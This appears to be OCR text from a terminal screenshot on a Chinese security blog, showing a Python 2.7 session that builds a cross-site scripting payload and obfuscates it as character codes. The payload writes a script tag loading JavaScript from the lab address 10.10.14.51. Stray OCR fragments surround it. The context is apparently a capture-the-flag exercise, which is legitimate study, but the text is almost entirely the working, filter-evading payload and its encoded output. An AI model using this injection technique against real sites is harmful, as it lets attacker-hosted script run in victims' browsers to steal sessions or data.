 /bin/bash
/bin/bash
/bin/bash 117x29
inion.jpg
minator
dsaomiao
ayuJoker
Python 2.7.17 (default, Jan 19 2020, 19:54:54)
[GCC 9.2.1 20200110] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> payload = '''document.write('<script src="http://10.10.14.51/dayu.js"></script>');'''
>>> ','.join([str(ord(c)) for c in payload])
'100,111,99,117,109,101,110,116,46,119,114,105,116,101,40,39,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,11
6,112,58,47,47,49,48,46,49,48,46,49,52,46,53,49,47,100,97,121,117,46,106,115,34,62,60,47,115,99,114,105,112,116,62,39
,41,59'
>>>
大余安全
https://blog.csdn.net/qq_34801745